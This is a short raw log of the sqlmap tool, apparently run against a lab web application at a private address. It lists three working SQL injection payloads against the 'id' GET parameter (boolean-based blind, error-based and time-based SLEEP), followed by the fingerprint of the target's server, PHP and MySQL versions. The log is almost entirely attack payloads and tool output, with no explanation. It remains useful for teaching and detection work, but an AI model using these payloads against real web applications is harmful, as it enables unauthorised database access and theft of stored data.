 Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=44444' OR NOT 6063=6063#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
 (FLOOR)
    Payload: id=44444' AND (SELECT 8477 FROM(SELECT COUNT(*),CONCAT(0x716a6a7871,(SE
LECT (ELT(8477=8477,1))),0x7171786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLU
GINS GROUP BY x)a)-- uwCs&Submit=Submit

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: id=44444' OR SLEEP(5)-- FzuP&Submit=Submit
---
[23:50:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[23:50:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.
168.249.152'

[*] shutting down at 23:50:19